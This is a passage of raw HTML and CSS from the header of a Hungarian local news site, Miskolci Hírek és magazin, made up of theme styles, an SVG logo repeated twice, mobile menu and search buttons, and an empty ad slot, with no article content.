(max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-869c8924f874009e225dc3f7870e4bb7 dbgads-header" id="dbgads-869c8924f874009e225dc3f7870e4bb7"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" 